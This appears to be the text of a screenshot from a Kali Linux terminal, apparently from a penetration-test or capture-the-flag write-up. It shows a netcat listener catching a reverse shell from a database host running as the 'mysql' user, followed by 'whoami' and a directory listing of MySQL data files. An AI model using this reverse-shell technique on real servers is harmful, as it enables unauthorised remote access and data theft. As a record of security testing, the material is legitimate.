 root@kali: ~/Desktop
File Actions Edit View Help
┌──(root💀kali)-[~/Desktop]
└─# nc -lvp 8888 1 ⨯
listening on [any] 8888 ...
56.47.33.75: inverse host lookup failed: Host name lookup failure
connect to [56.47.34.110] from (UNKNOWN) [56.47.33.75] 41194
bash: no job control in this shell
bash-4.2$ whoami
whoami
mysql
bash-4.2$ ls
ls
auto.cnf
ibdata1
ib_logfile0
ib_logfile1
mysql
mysql.sock
performance_schema
zzcompany
bash-4.2$